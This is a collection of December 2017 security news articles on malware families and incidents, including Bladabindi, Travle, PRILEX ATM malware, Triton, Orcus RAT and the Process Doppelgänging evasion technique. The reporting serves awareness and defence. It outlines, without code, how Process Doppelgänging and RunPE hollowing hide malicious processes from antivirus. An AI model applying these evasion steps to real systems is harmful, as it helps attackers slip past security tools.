
Figure 1 – Homepage of the malicious website
Virus Articles - H 2020 1 2 3 4 5 Virus List - H 2021 2020 2019 2018 2017 Malware blog Malware blog
Exclusive, CSE CybSec ZLAB Malware Analysis Report: The Bladabindi malware
21.12.2017 securityweek Virus
The CSE CybSec Z-Lab Malware Lab analyzed a couple of new malware samples, belonging to the Bladabindi family, that were discovered on a looking-good website.
ZLab team detected two new threats hosted on a looking-good website www[.]6th-sense[.]eu. Both malware looks like a legitimate app that users have to install in order to access the media file hosted on the website.

Figure 1 – Homepage of the malicious website
The malicious website (www[.]6th-sense[.]eu), hosts 2 different malware samples:
“6thClient.exe” can be downloaded clicking the pop-up button on the homepage inviting users to download the client indicated on the screen.
“Firefox.exe” is hosted on the path “www[.]6th-sense[.]eu/Firefox.exe”
Both malware act as spyware, in particular, “Firefox.exe” seems to act as a bot, because it waits for specific commands from a C&C.
Analyzing the TCP stream, we can see the communication session performed by malware with the C&C:

The first row shows the PC’s name, User’s name, and the OS’s version.
There are two recurrent words: “nyan” and “act”
the first word represents a separator among the information sent to the C2C
the second one represents the category of the information sent by the bot. in this case it is the ‘action’ performed by the host, in particular, it is the name of the window in the foreground
In the middle, we can see some strings coded in Base64. These strings represent the window’s title in the foreground.
The C2C acknowledges the result sending the number Zero to the bot, probably this value indicates that there are no commands to execute on the host.
Both Malware would seem to belong to the malware family Bladabindi.
Bladabindi is a Trojan malware that steals confidential information from the compromised computer. Hackers also use it as a Malware downloader to deliver and execute other malware. With this malware, cybercriminals could steal
Your computer name
Your native country
OS serial numbers
Windows usernames
Operating system version
Stored passwords in chrome
Stored passwords in Firefox
You can download the full ZLAB Malware Analysis Report at the following URL:
Malware Analysis Report: Bladabindi.Dec17
Successor to NetTraveler Malware Dissected
19.12.2017 securityweek Virus
A recently observed backdoor could be intended as the successor of the NetTraveler malware, Kaspersky Lab security researchers report.
NetTraveler has been around for more than a decade, but has recently resurfaced in a series of cyber-espionage attacks launched against victims in Russia and neighboring European countries. Several years ago, the malware was associated with a campaign that hit targets in over 40 countries.
The malware was designed for surveillance purposes, and a new variant referred to as Travle or PYLOT appears to have emerged earlier this year. Supposedly the offspring of a Chinese-speaking actor, the new threat gets its name from a typo in a string in one of the analyzed samples: “Travle Path Failed!” (the typo has been corrected in newer releases).
The malware was observed being deployed using malicious documents delivered via spear-phishing attacks on Russian-speaking targets. The executables were maintained in encrypted form using a technique previously used to conceal Enfal, and then the Microcin APT family.
Travle command and control (C&C) domains often overlap with those of Enfal, which in turn was observed using the same encryption method for maintaining the C&C URL as NetTraveler. Thus, Kaspersky believes that Enfal, NetTraveler, Travle and Microcin are related to each other and that the Travle backdoor is the successor of NetTraveler.
Upon initializing communication with its C&C server, the malware sends information about the target operating system in an HTTP POST request. Sent information includes UserID (based on the computer name and IP-address), Computer name, Keyboard layout, OS version, IP-addresses, and MAC address.
The server responds by sending URL paths for receiving commands, for reporting on command execution results, and for downloading and uploading files from C&C. The server also provides the first and second RC4 key, and an ID. After receiving the packet, the backdoor waits for additional commands.
All communication with the server is encrypted, with the ciphering algorithm depending on the type of transmitted object. The bot can send technical messages, which contain information about the OS or about the performed commands, and operational messages, which contain lists of files in a directory or the content of a specific file.
Based on commands received from the C&C, the malware can scan the file system, can execute specified batch file or application with passed arguments, can check if a specified file exists, can delete/rename/move/create files, can download and execute files (scripts or BAT-files), can download DLLs and launch them using the LoadLibrary API function, and can load/unload a library to/from memory.
According to Kaspersky, the actor behind the Travle backdoor has been active during the last few years but doesn’t appear worried about being tracked by security companies. In fact, all of the modifications and new additions they made to their tools have been discovered and detected quite quickly.
“Still, the fact that they didn´t really need to change their TTPs during all these years seems to suggest that they don´t need to increase their sophistication level in order to fulfill their goals. What’s worse, according to subjects of decoy documents these backdoors are used primarily in the CIS region against government organizations, military entities and companies engaged in high-tech research, which indicates that even high-profile targets still have a long way to go to implement IT-sec best practices which efficiently resist targeted attacks,” Kaspersky concludes.
Barclays Bank Employee Jailed for Role in Malware Scheme
18.12.2017 securityweek Virus
A Barclays bank employee in London has been sentenced to six years and four months in jail for his role in a scheme to launder money stolen using the Dridex banking Trojan.
Jinal Pethad, 29, worked with money launderers Pavel Gincota and Ion Turcan to set up 105 fraudulent bank accounts for them, in an attempt to launder over £2.5 million ($3.34 million).
To ensure that the bank’s security processes didn’t block the stolen funds, Pethad was managing the accounts personally, the UK’s National Crime Agency says.
The individual was arrested in November 2016, one month after Gincota and Turcan were jailed for the conspiracy. Pethad pleaded guilty last week to conspiring to launder money between 2014 and 2016.
When searching Pethad’s home, NCA officers found over £4,000 ($5,300) in cash, 7 luxury watches, and 3 mobile phones that had been used to communicate with Gincota. Text messages on one of the phones revealed that Gincota and Pethad were making arrangements to open fraudulent accounts.
“Jinal Pethad abused his position of trust at the bank to knowingly set up sham accounts for Gincota and Turcan, providing a vital service which enabled them to launder millions. Using his knowledge of the financial system, he made sure the stolen money was not blocked before entering these accounts, and provided the pair with reports to evidence his efforts and maintain the criminal relationship,” Mark Cains from the NCA’s National Cyber Crime Unit, said.
Dridex, the malware used to steal the laundered funds, is a successor of the Cridex Trojan, has been around for several years and is currently one of the most prolific banking Trojans out there.
Not only did Dridex survive a takedown attempt in October 2015, but its activity has increased since. Last year, the actors behind Dridex launched the Locky ransomware and have been operating both ever since.
The Russian pipeline giant Transneft infected with a Monero cryptocurrency miner
18.12.2017 securityaffairs Virus
The Russian pipeline giant Transneft admitted its computers were used for mining Monero cryptocurrency, the company removed the malware from its computers.
The Russian pipeline giant Transneft announced its systems were infected with a Monero cryptocurrency miner. The company confirmed it has successfully removed the threat from its systems, the company spokesman Igor Demin told Reuters the cryptomining software was automatically downloaded by a Transneft computer and was later erased.
“[Demin ] noted that the company now has programmes to block such downloads and prevent similar incidents in the future.” reported IBTimes.

The news of the security breach was reported to the company by Transneft vice president and former interior minister Vladimir Rushailo.
“Incidents where the company’s hardware was used to manufacture cryptocurrency have been found. It could have a negative impact on the productivity of our processing capacity,” he explained during a meeting without providing further details on the infection.
The spike in the values for some cryptocurrencies such as Bitcoin and Monero is attracting crooks that are spending a lot of efforts in the attempt to steal funds stored in the wallets used for these two cryptocurrencies or to abuse resources to mine crypto coins.
The company now announced that it has improved its systems to prevent similar security breach will happen again.
A growing number of businesses were caught running cryptomining scripts on their websites to secretly generate digital currencies as an alternative to online advertising.
The list of websites running cryptominins code includes The Pirate Bay, Politifact, Showtime, Starbucks, and UFC.
The Russian Government is planning to create a specific legislative framework to address the regulation of virtual currencies, the authorities will allow purchasing cryptocurrencies but the new legislation aim to make mining illegal.
“The penalties will be different, mostly administrative, but if someone created the cryptocurrency for the purpose of settlements, then there will be a criminal punishment,” explained the Deputy Finance Minister Aleksey Moiseev.
New PRILEX ATM Malware used in targeted attacks against a Brazilian bank
18.12.2017 securityaffairs Virus
PRILEX is a new ATM malware analyzed by researchers at Trend Micro that was used in high-targeted attacks against a Brazilian bank.
Security researchers from Trend Micro recently discovered a strain of ATM malware dubbed PRILEX that was involved in targeted attacks in Brazil.
PRILEX is written in Visual Basic 6.0 (VB6), it was specifically designed to hijack a banking application and steal information from ATM users.
he first PRILEX attack was spotted in October 2017 by Kaspersky Lab, but the analysis conducted by Trend Micro revealed very atypical behavior. The ATM malware works by hooking certain dynamic-link libraries (DLLs), replacing it with its own application screens on top of others. These DLLs targeted by the malicious code are:
P32disp0.dll
P32mmd.dll
P32afd.dll
Further investigation allowed the researcher to determine that the DLLs belong to the ATM application of a bank in Brazil.
The atypical behavior along with the fact that the malware only affects a specific brand of ATMs, suggests the malware was designed for high-targeted attacks.
Once infected an ATM, the PRILEX malware starts interfering with the banking application, it displays its own fake screen requesting the user to provide their account security code. The code is delivered to the user as part of a two-factor authentication process and the malware captures and stores it.
One of the aspects that caught the attention of the researchers is that the ATM malware tries to send data back to a C&C server, a behavior very uncommon for ATM malware. It is likely that this bank’s ATMs are connected and the attackers seem to be very familiar with these specific machines.
“In our analysis of the code, we noticed something interesting that happens at some point after it steals data: The malware tries to communicate with a remote command-and-control (C&C) server and upload both credit card data and the account security code.” reads the analysis published by Trend Micro.
“To our knowledge, this is the first ATM malware that assumes it is connected to the internet. It is likely that this bank’s ATMs are connected, since the attackers seem to be very familiar with this particular bank’s methods and processes.”
Another element that makes this attack singular is that attackers aim to steal user information instead of jackpotting the ATM, a circumstance that suggests the criminal gang behind the attack deals with bulk credit card credentials.
“There is something more important to be learned from Prilex, though. Any bank is subject to have their methods and processes analyzed by criminals and then later abused with highly targeted attacks. It’s concerning, and something that is worth looking into if you’re trying to defend your ATM infrastructure. Jackpotting attacks are very notorious, but a silent attack like this can go unnoticed for months, if not years.” continues the analysis.
“A targeted malware likely took significant time and resources to develop. This shows that in today’s world, criminals consider that a worthwhile investment.”

The researchers at Trend Micro also analyzed the recently discovered CUTLET MAKER ATM malware that was offered for sale on the Dark Web for around $5000.
The crimeware kit was discovered in October by Kaspersky, it is designed to target various Wincor Nixdorf ATM models using a vendor API, without interacting with ATM users and their data.
However, it seems that competitors have already managed to crack its code, allowing anyone to use it for free.
“Careful examination reveals that the license code is not time-based, it’s just an algorithm. This is a fancy way of saying that the same input would yield the same output. Some other criminal realized this and, at some point, created a standalone program that’s similar to a classic key generator or ‘keygen’ that automatically calculates the return code.” reads the analysis.
“The code is available on the internet and relatively easy to find. This means that anybody can start victimizing ATMs without having to pay for the program—or at least ATMs with an accessible USB port.”
Other crooks have started selling the malware along with the keygen for much lower prices compared to the original. Till now, the legitimate author hasn’t released a new version to solve the problem.
Iran Used "Triton" Malware to Target Saudi Arabia: Researchers
15.12.2017 securityweek Virus
The recently uncovered malware known as “Triton” and “Trisis” was likely developed by Iran and used to target an organization in Saudi Arabia, according to industrial cybersecurity and threat intelligence firm CyberX.
FireEye and Dragos reported on Thursday that a new piece of malware designed to target industrial control systems (ICS) had caused a shutdown at a critical infrastructure organization somewhere in the Middle East.
CyberX has also obtained samples of the malware and based on its threat intelligence team's investigation, Triton/Trisis was likely created by Iran and the victim was likely an organization in Saudi Arabia.
“It's widely believed that Iran was responsible for destructive attacks on Saudi Arabian IT networks in 2012 and more recently in 2017 with Shamoon, which destroyed ordinary PCs. This would definitely be an escalation of that threat because now we're talking about critical infrastructure -- but it's also a logical next step for the adversary,” Phil Neray, VP of Industrial Cybersecurity for CyberX, told SecurityWeek.
“Stuxnet and more recently Industroyer showed that modern industrial malware can be used to reprogram and manipulate critical devices such as industrial controllers, and Triton appears to be simply an evolution of those approaches,” Neray added.
FireEye and Dragos would not comment on CyberX’s theory about Triton being developed and used by Iran. FireEye did however note in its report that the methods used were consistent with attacks previously attributed to Russian, Iranian, U.S., North Korean and Israeli nation-state actors.
Triton is designed to target Schneider Electric’s Triconex Safety Instrumented System (SIS) controllers, which are used to monitor the state of a process and restore it to a safe state or safely shut it down if parameters indicate a potentially dangerous situation.
The malware uses the proprietary TriStation protocol to communicate with SIS controllers, and it’s capable of adding new ladder logic that allows the attackers to manipulate devices.
In the attack analyzed by FireEye and Dragos, the hackers’ activities resulted in the SIS controller triggering a process shutdown, which led to the discovery of the attack. However, experts believe the shutdown was likely an accident. One possible scenario is that the attackers were conducting reconnaissance as part of an operation whose ultimate goal was to cause physical damage.
Schneider Electric has published an advisory to inform customers about the incident and provide recommendations on how to prevent potential attacks. The company says there is no evidence that the malware exploits any vulnerabilities in the Triconex product, but it’s still working on determining if there are any other attack vectors.
“I think it's a little comical that Schneider Electric felt obliged to state that the attack did not leverage any vulnerabilities in the Tritex product,” Neray commented. “OT environments are ‘vulnerable by design’ because they lack many of the controls we now take for granted in IT networks such as strong authentication. As a result, once an attacker gets into the OT network -- by stealing credentials or connecting an infected laptop or USB, for example -- they have almost free reign to connect to any control device they choose, and then reprogram them with malicious ladder logic to cause unsafe conditions. Based on the FireEye report, this appears to be exactly what the TRITON attackers did, similar to the way Industroyer modified ABB configuration files to perform its attack on the Ukrainian grid.”
New "PRILEX" ATM Malware Used in Targeted Attacks
15.12.2017 securityweek Virus
Trend Micro security researchers recently discovered a highly targeted piece of malware designed to steal information from automated teller machines (ATMs).
Dubbed PRILEX and written in Visual Basic 6.0 (VB6), the threat was designed to hijack a banking application and steal information from ATM users. The malware was spotted in Brazil, but similar threats could prove as harmful anywhere around the world, the security researchers say.
First reported in October 2017, PRILEX was designed to hook certain dynamic-link libraries (DLLs) and replace them with its own application screens. The targeted DLLs (P32disp0.dll, P32mmd.dll, and P32afd.dll) belong to the ATM application of a bank in Brazil.
Because of this atypical behavior, the researchers concluded that the malware was being used in a highly targeted attack. What’s more, the threat only affects a specific brand of ATMs, meaning that its operators might have possibly analyzed the machines to devise their attack method, Trend Micro explains.
After infecting a machine, the malware starts operating jointly with the banking application. Thus, the malware can display its own fake screen requesting the user to provide their account security code. The code is delivered to the user as part of a two-factor authentication method meant to protect ATM and online transactions, and the malware captures and stores the code.
The malware attempts to communicate with the command and control (C&C) server to send stolen credit card data and account security code. The security researchers believe the malware’s operators might be dealing bulk credit card credentials.
“To our knowledge, this is the first ATM malware that assumes it is connected to the internet. It is likely that this bank’s ATMs are connected, since the attackers seem to be very familiar with this particular bank’s methods and processes,” Trend Micro says.
PRILEX also shows that cybercriminals can analyze the methods and processes of any bank to abuse them in highly targeted attacks. Thus, all financial institutions should take this into consideration when defending their ATM infrastructure, especially since a silent attack as this could go unnoticed for months, if not years.
At the DefCamp conference in Bucharest in early November, Kaspersky Lab’s Olga Kochetova and Alexey Osipov explained how easy it is to create ATM botnets. Discoverable online, these devices are susceptible to a broad range of attacks and infecting a single machine could allow attackers to compromise a bank’s entire network.
“A targeted malware likely took significant time and resources to develop. This shows that in today’s world, criminals consider that a worthwhile investment. Gone are the days when banks were seen as unassailable—now they are simply the biggest fish in the sea. It is not easy to kill a whale, but it is possible—and doing so allows an attacker to eat for a long time,” Trend Micro notes.
CUTLET MAKER gets cracked
In addition to PRILEX, Trend Micro analyzed CUTLET MAKER, a relatively new ATM malware that was first detailed in October this year. A run-of-the-mill program, the malware consists of multiple components and can be run from a USB memory stick connected to an ATM. The malware relies on the Diebold Nixdorf DLL (CSCWCNG.dll) to send commands to the ATM’s dispensing unit.
Designed to empty the ATM of all its banknotes, the malware was found being sold on underground markets for as much as $5,000. However, it appears that competitors have already managed to crack its code, allowing anyone to use it for free.
Each time the malware is executed, a code is required to use the program and empty the ATM. Apparently, the threat doesn’t use time-based codes, but just an algorithm, which means that the same input would generate the same output, and some cybercriminals have already built a “key generator” to automatically calculate the return code.
“The code is available on the internet and relatively easy to find. This means that anybody can start victimizing ATMs without having to pay for the program—or at least ATMs with an accessible USB port,” Trend Micro says.
Thus, some have started selling the malware along with the keygen for much lower prices compared to the original. It appears that the malware’s developers haven’t responded yet, and no new version of the tool that uses a different algorithm has been released.
Avast Open Sources Machine-Code Decompiler in Battle Against Malware
14.12.2017 securityweek Virus
In an effort to boost the fight against malicious software, anti-malware company Avast this week announced the release of its retargetable machine-code decompiler as open source.
Dubbed RetDec, short for Retargetable Decompiler, the software utility is the result of seven years of development and was originally created as a joint project by the Faculty of Information Technology of the Brno University of Technology in the Czech Republic, and AVG Technologies. Avast acquired AVG Technologies in 2016.
The tool allows the security community to perform platform-independent analysis of executable files. With its source code published to GitHub under the MIT license, RetDec is now available for anyone to freely use it, study its source code, modify it, and redistribute it.
By open-sourcing the decompiler, Avast aims to provide “a generic tool to transform platform-specific code, such as x86/PE executable files, into a higher form of representation, such as C source code.”
The analytical utility includes support for multiple platforms, different architectures, file formats, and compilers. It supports architectures such as: (32b only) Intel x86, ARM, MIPS, PIC32, and PowerPC, and the following file formats: ELF, PE, Mach-O, COFF, AR (archive), Intel HEX, and raw machine code.
Currently, the tool can be used on Windows and Linux machines, but pre-built packages are available for Windows only (Linux users need to build and install the decompiler by themselves).
RetDec can be used to perform static analysis of executable files with detailed information; for compiler and packer detection; for loading and instruction decoding; signature-based removal of statically linked library code; extraction and utilization of debugging information (DWARF, PDB), reconstruction of instruction idioms; detection and reconstruction of C++ class hierarchies (RTTI, vtables); demangling of symbols from C++ binaries (GCC, MSVC, Borland); reconstruction of functions, types, and high-level constructs; and generation of call graphs, control-flow graphs, and various statistics.
There is also an integrated disassembler to take advantage of and output is available in two languages: C and a Python-like language. Courtesy of an IDA plugin, decompilation of files directly from the IDA disassembler is also possible.
Decompilers aren’t normally able to perfectly reconstruct original source code because information is lost during the compilation process and because of the obfuscation techniques malware authors often use. According to Avast, RetDec addresses these issues “by using a large set of supported architectures and file formats, as well as in-house heuristics and algorithms to decode and reconstruct applications.”
In addition to publishing RetDec’s source code, Avast provides several ways to take full advantage of the decompiler, starting with its web service. The security company also made its IDA plugin available, along with an REST API that allows the creation of apps that can interact with RetDec through HTTP requests. The decompiler can be used via the API through retdec-python.
The authors of the Orcus RAT target Bitcoin investors
9.12.2017 securityaffairs Virus
According to Fortinet, the authors of the Orcus RAT have started targeting Bitcoin investors with their malicious software.
Crooks always follow money trying to catch any opportunity, such as the recent spike in the value of Bitcoin. According to the experts from Fortinet, the authors of the Orcus RAT have started targeting Bitcoin investors with their malicious software.
The attack chain starts with phishing messages advertising a new Bitcoin trading bot application called “Gunbot” developed by GuntherLab.
The malicious emails come with a .ZIP attachment that includes a simple VB script that acts as a downloader, the script downloads a binary masquerading as a JPEG image file.
The downloaded binary is a Trojanized version of an open source inventory system tool named TTJ-Inventory System. The malicious code uses a hardcoded key to decrypt encoded code into another .NET PE executable that is loaded and executed directly to memory.
The malicious code verifies that it is the only instance running on the infected machine checking the presence of a mutex named “dgonfUsV”.
This binary contains three embedded PE executables in its resource, including the actual Orcus RAT server.
The three embedded PE executables are:
M – Orcus RAT server
PkawjfiajsVIOefjsakoekAOEFKasoefjsa – persistence watchdog
R – RunPE module
Experts discovered a RunPE module can execute modules without writing them to the system, and can also execute them under legitimate executables by running applications in suspended mode and then replacing the process’ memory with the malicious code.
“The RunPE module is not only able to execute other modules without writing their physical files in the system, but also to execute them under legitimate executables. This is usually done by executing an application in suspended mode, and then replacing the new process’ memory with the malicious code before resuming. It’s a common stealth technique. In this case, it uses components of the Microsoft .NET framework, MSBuild.exe and RegAsm.exe, as shells to hide their malicious processes.” reads the analysis published by Fortinet.
“The module from the PkawjfiajsVIOefjsakoekAOEFKasoefjsa resource acts as a watchdog to keep the malware running by repeatedly executing it unless the client decides to stop it by dropping ”stop.txt” in its directory.”
The Orcus RAT is around since early 2016, it implements common RAT features and it is also able to load plugins and execute C# and VB.net code on the remote machine in real-time.
“Orcus has been advertised as a Remote Administration Tool (RAT) since early 2016. It has all the features that would be expected from a RAT and probably more.” continues the analysis.
“The long list of the commands is documented on their website. But what separates Orcus from the others is its capability to load custom plugins developed by users, as well as plugins that are readily available from the Orcus repository. In addition to that, users can also execute C# and VB.net code on the remote machine in real-time.”
The Orcus RAT is a powerful spyware, it can disable the light indicator on webcams to spy on the victims without raising suspicion.
The malware can also implement a watchdog that restarts the server component and If the someone tries to kill its process it can trigger a Blue Screen of Death (BSOD).
Orcus also includes a plugin that can be used to power Distributed Denial of Service (DDoS) attacks.
Fortinet warns that the actors behind the Orcus RAT implemented some changes to the malware download site. (bltcointalk.com, which attempts to imitate Bitcoin forum bitcointalk.org).
“It is obvious that the malware download site https://bltcointalk.com is trying to imitate the bitcoin forum bitcointalk.org. When accessed, the website is just an open directory containing the previously mentioned as well as an archive with the filename. Unfortunately, in the middle of writing this article, the contents of the website changed before we could download an updated copy.” state the analysis published by Fortinet.
The researchers observed several websites that attempt to clone legitimate domains by changing a single letter in the URL, the overall domains belong to a pool used by crooks for different campaigns.
“It was no surprise, therefore, that we found other domains that use similar domain names with replaced letters. When accessed, most of the sites display the “We’ll be back soon!”message, which is the same page that is displayed when “index.phptopic=3D1715214.0/” is accessed in “bltcointalk.com”.” states the analysis.
“In our investigation of Orcus RAT, we have again proven again that its capabilities go beyond the scope of a harmless administration tool. Regardless of the developer’s claim and defense, the reality is that the application is being used in cybercrime campaigns.”
Technical details, including IoC are available in the blog post published by Fortinet.
Orcus RAT Campaign Targets Bitcoin Investors
8.12.2017 securityweek Virus
In an attempt to benefit from the recent spike in the value of Bitcoin, the authors of a remote access Trojan have started targeting Bitcoin investors with their malicious software, Fortinet has discovered.
The attack starts with phishing emails marketing a relatively new Bitcoin trading bot application called "Gunbot" developed by GuntherLab or Gunthy. However, the email actually delivers the Orcus RAT to the Bitcoin investors instead.
The phishing emails contain a .ZIP attachment that includes a simple VB script designed to download a binary masquerading as a JPEG image file. According to Fortinet, the attackers made no attempt in hiding their intentions, either because they didn’t want to or because they lack the technical knowledge to do so.
The downloaded executable is a Trojanized version of an open source inventory system tool named TTJ-Inventory System. A hardcoded key is used to decrypt encoded code into another .NET PE executable that is loaded and executed directly to memory.
The malware ensures it is the only instance running on the infected machine by checking for the existence of a mutex named “dgonfUsV”.
Fortinet has discovered that a RunPE module can execute modules without writing them to the system, and can also execute them under legitimate executables by running applications in suspended mode and then replacing the process’ memory with the malicious code. The persistence watchdog keeps the malware running by repeatedly executing it.
Advertised as a Remote Administration Tool since early 2016, Orcus has all the features such an application should include, but can also load plugins and can execute C# and VB.net code on the remote machine in real-time.
“Basically, if a server component gets ‘installed’ to your system, the person on the other side is practically in front of your machine while seeing and hearing you at the same time – yes, it can activate your microphone and webcam even without you knowing,” Fortinet notes.
The threat can also disable the light indicator on webcams, meaning that it can be used to spy on users, can implement a watchdog that restarts the server component and can also trigger a Blue Screen of Death (BSOD) if the user attempts to kill its process.
The malware also includes password retrieval and key logging functionality, the same as other RATs out there. Orcus also offers a plugin that can be used to perform Distributed Denial of Service (DDoS) attacks.
During their analysis, the security researchers also noticed that the actors behind the attack made some changes to the contents of the site distributing the malware (bltcointalk.com, which attempts to imitate Bitcoin forum bitcointalk.org). They also removed the aforementioned image file from the site and posted a ZIP file instead.
Fortinet's security researchers also discovered additional websites that attempt to imitate legitimate domains by changing a single letter in the URL. Thus, they believe that the actor cycles between the websites when switching to a new campaign.
“In our investigation of Orcus RAT, we have again proven again that its capabilities go beyond the scope of a harmless administration tool. Regardless of the developer’s claim and defense, the reality is that the application is being used in cybercrime campaigns,” Fortinet concludes.
Organizations Getting Better at Detecting Breaches: Report
8.12.2017 securityweek Virus
Organizations have become slightly better at detecting cyber intrusions, but malicious actors are constantly working on improving their tactics and techniques, according to CrowdStrike’s 2017 Cyber Intrusion Services Casebook.
The report is based on data collected by the security firm from more than 100 investigations. Four of these cases are analyzed in detail in the report, including a SamSam ransomware attack on a commercial services organization, a cybercrime operation aimed at a manufacturer’s e-commerce application, a PoS malware incident targeting a large retailer, and a NotPetya infection.
CrowdStrike has determined that organizations continue to improve their ability to detect intrusions on their own. The percentage of firms that self-detected a breach increased to 68 percent, up from 57 percent in the previous year.
As for dwell time, which is the number of days between the initial intrusion and detection, the average has decreased slightly to 86 days. CrowdStrike pointed out that it still takes some organizations as much as 800 to 1,000 days to detect a breach, but these cases are an exception.
“Regardless of dwell time duration, automated systems may eventually detect an intrusion, but by the time human staff is alerted and aware it’s often too late: the attackers must be stopped before they can achieve their objectives,” CrowdStrike said in its report.
Of the attacks analyzed by CrowdStrike, the most prevalent were aimed at stealing intellectual property, stealing money, stealing personally identifiable information (PII), and ransom or extortion.
In more than one-third of attacks, hackers gained access to the targeted organization’s systems using web server, web application or web shell exploits, or file uploaders. Other commonly seen attack vectors were remote access via RDP or VPN (23%), supply chain compromise (12%), social engineering and phishing (11%), and cloud-based service exploits (11%).
Roughly two-thirds of the attacks analyzed by the security firm were fileless – they involved malicious code being written to and executed from memory, harvesting credentials via phishing or social engineering, remote logins via stolen credentials, and exploits targeting web applications.
CrowdStrike also noticed that tactics and techniques typically used by nation-state actors have been increasingly leveraged by cybercrime groups.
“These include fileless malware and ‘living off the land’ techniques involving processes native to the Windows operating system, such as PowerShell and WMI (Windows Management Instrumentation),” CrowdStrike said. “Many also employ anti-forensics tools and methods in an effort to erase signs of their presence and increase dwell time. Brute-force attacks on RDP (remote desktop protocol) servers are also prevalent in these cases.”
Attackers are also increasingly turning to self-propagating malware, particularly in the case of ransomware such as the notorious WannaCry. These attacks are often successful due to organizations failing to update critical systems and deploying comprehensive security technologies.
Process Doppelgänging: New Malware Evasion Technique Works On All Windows Versions
8.12.2017 thehackernews Virus
A team of security researchers has discovered a new malware evasion technique that could help malware authors defeat most of the modern antivirus solutions and forensic tools.
Dubbed Process Doppelgänging, the new fileless code injection technique takes advantage of a built-in Windows function and an undocumented implementation of Windows process loader.
Ensilo security researchers Tal Liberman and Eugene Kogan, who discovered the Process Doppelgänging attack, presented their findings today at Black Hat 2017 Security conference held in London.
Process Doppelgänging Works on All Windows Versions
Apparently, Process Doppelgänging attack works on all modern versions of Microsoft Windows operating system, starting from Windows Vista to the latest version of Windows 10.
Tal Liberman, the head of the research team at enSilo, told The Hacker New that this malware evasion technique is similar to Process Hollowing—a method first introduced years ago by attackers to defeat the mitigation capabilities of security products.
In Process Hollowing attack, hackers replace the memory of a legitimate process with a malicious code so that the second code runs instead of the original, tricking process monitoring tools and antivirus into believing that the original process is running.
Since all modern antivirus and security products have been upgraded to detect Process Hollowing attacks, use of this technique is not a great idea anymore.
On the other hand, Process Doppelgänging is an entirely different approach to achieve the same, by abusing Windows NTFS Transactions and an outdated implementation of Windows process loader, which was originally designed for Windows XP, but carried throughout all later versions of Windows.
Here's How the Process Doppelgänging Attack Works:
Before going further on how this new code injection attack works, you need to understand what Windows NTFS Transaction is and how an attacker could leverage it to evade his malicious actions.
NTFS Transaction is a feature of Windows that brings the concept of atomic transactions to the NTFS file system, allowing files and directories to be created, modified, renamed, and deleted atomically.
NTFS Transaction is an isolated space that allows Windows application developers to write file-output routines that are guaranteed to either succeed completely or fail completely.
According to the researcher, Process Doppelgänging is a fileless attack and works in four major steps as mentioned below:
Transact—process a legitimate executable into the NTFS transaction and then overwrite it with a malicious file.
Load—create a memory section from the modified (malicious) file.
Rollback—rollback the transaction (deliberately failing the transaction), resulting in the removal of all the changes in the legitimate executable in a way they never existed.
Animate—bring the doppelganger to life. Use the older implementation of Windows process loader to create a process with the previously created memory section (in step 2), which is actually malicious and never saved to disk, "making it invisible to most recording tools such as modern EDRs."
Process Doppelgänging Evades Detection from Most Antiviruses

Liberman told The Hacker News that during their research they tested their attack on security products from Windows Defender, Kaspersky Labs, ESET NOD32, Symantec, Trend Micro, Avast, McAfee, AVG, Panda, and even advance forensic tools.
In order to demonstrate, the researchers used Mimikatz, a post-exploitation tool that helps extract credentials from the affected systems, with Process Doppelgänging to bypass antivirus detection.
When the researchers ran Mimikatz generally on a Windows operating system, Symantec antivirus solution caught the tool immediately, as shown below:
However, Mimikatz ran stealthy, without antivirus displaying any warning when executed using Process Doppelgänging, as shown in the image at top of this article.
Liberman also told us that Process Doppelgänging works on even the latest version of Windows 10, except Windows 10 Redstone and Fall Creators Update, released earlier this year.
But due to a different bug in Windows 10 Redstone and Fall Creators Update, using Process Doppelgänging causes BSOD (blue screen of death), which crashes users' computers.
Ironically, the crash bug was patched by Microsoft in later updates, allowing Process Doppelgänging to run on the latest versions of Windows 10.
